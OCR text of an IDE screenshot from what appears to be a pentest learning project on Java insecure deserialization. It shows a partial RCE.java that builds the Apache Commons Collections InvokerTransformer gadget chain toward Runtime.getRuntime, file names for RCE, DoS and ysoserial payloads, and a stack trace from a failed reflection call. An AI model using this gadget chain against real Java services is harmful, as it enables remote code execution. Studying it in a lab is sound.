 Ubuntu 64-bit
Sep 29 19:49
ID insecure_deserilization main
RCE
insecure_deserilization > src > RCE
Project
insecure_deserilization /mnt/pentest/code
.idea
out
src
Terminal
DemoDeserialization
DemoDeserializationV2
DemoSafeDeserialization
DemoSerialization
DemoSerializationV2
DoSExploit
RCE
SafeObjectInputStream
SuperUser
User
.gitignore
a.ser
bad_serialized_object_ysoserial.ser
dos_serialized_object.ser
insecure_deserilization.iml
rce_serialized_object.ser
M↓ README.md
serialized_object.ser
serialized_object_v2.ser
External Libraries
Scratches and Consoles
>_
?
PC
IJ
DemoDeserialization.java RCE.java
6 1 1
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.bag.HashBag;
3 import org.apache.commons.collections.functors.ChainedTran
4 import org.apache.commons.collections.functors.ConstantTra
5 import org.apache.commons.collections.functors.InvokerTran
6 import org.apache.commons.collections.keyvalue.TiedMapEntr
7 import org.apache.commons.collections.map.LazyMap;
8 import org.mockito.internal.util.reflection.Whitebox;
9
10 import java.io.FileOutputStream;
11 import java.io.ObjectOutputStream;
12 import java.util.Arrays;
13 import java.util.HashMap;
14 import java.util.Map;
15 import java.util.Objects;
16
17 // author: greyshell
18
19 public class RCE {
20 public static void main(String[] args) {
21 try {
22 // set the System.setProperty()
23 System.setProperty(
24 "org.apache.commons.collections.enable
25 "true");
26
27 Transformer[] transformers = new Transformer[]
28 new ConstantTransformer(Runtime.class)
29 new InvokerTransformer( methodName: "ge
30 new Class[]{String.class, Clas
31 new Object[]{"getRuntime", new
32 new InvokerTransformer( methodName: "in
33 new Class[]{Object.class, Object[].class},
34 new Object[]{null, new Object[0]}),
Run/Debug Configurations
Application
RCE
DemoDeserialization
DemoDeserializationV2
DemoSafeDeserialization
Edit configuration templates...
Name: RCE Store as project file
Run on: Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run Modify options Alt+M
java 23 SDK of 'insecure_deserilization' module
--add-opens java.base/java.util=ALL-UNNAMED
RCE
Program arguments
Press Alt for field hints
Working directory: /mnt/pentest/code_dev/java/insecure_deserilization
Environment variables: Environment variables or .env files
Separate variables with semicolon: VAR=value; VAR1=value1
Open run/debug tool window when started
? Run OK Cancel Apply
Run RCE
/home/asinha/.jdks/openjdk-23/bin/java -javaagent:/home/asinha/Documents/idea-IU-242.23339.11/lib/idea_rt.jar=33033:/home/asinha/Documents/idea-IU-242.23339.11/bin -Dfile.encoding=UTF-8 -Dsun.stdout.encoding=UTF-8 -Dsun.stderr.encoding=UTF-8 -classpath /mnt/pentest/code_dev/java/insecure_d
java.lang.RuntimeException Create breakpoint : Unable to set internal state on a private field. Please report to mockito mailing list. <1 internal line>
at RCE.main(RCE.java:55)
Caused by: java.lang.reflect.InaccessibleObjectException Create breakpoint : Unable to make field transient java.util.HashMap$Node[] java.util.HashMap.table accessible: module java.base does not "opens java.util" to unnamed module @7106e68e
at java.base/java.lang.reflect.AccessibleObject.throwInaccessibleObjectException(AccessibleObject.java:388)
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:364)
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:312)
at java.base/java.lang.reflect.Field.checkCanSetAccessible(Field.java:183)
at java.base/java.lang.reflect.Field.setAccessible(Field.java:177) <1 internal line>
... 1 more
Performance